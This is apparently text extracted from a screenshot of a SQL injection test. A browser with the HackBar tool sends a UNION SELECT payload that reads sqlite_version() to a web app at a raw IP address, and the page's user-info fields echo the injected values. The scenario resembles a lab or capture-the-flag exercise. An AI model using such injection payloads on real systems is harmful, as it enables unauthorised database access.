 用户信息
姓名：2
电子邮件：3
电话号码：4
地址：3.40.1
SQL语句：select * from users where id = 1 union select
1,2,3,4,sqlite_version()
错误信息：
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://47.76.152.109:60080/?id=1 union select 1,2,3,4,sqlite_version()
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All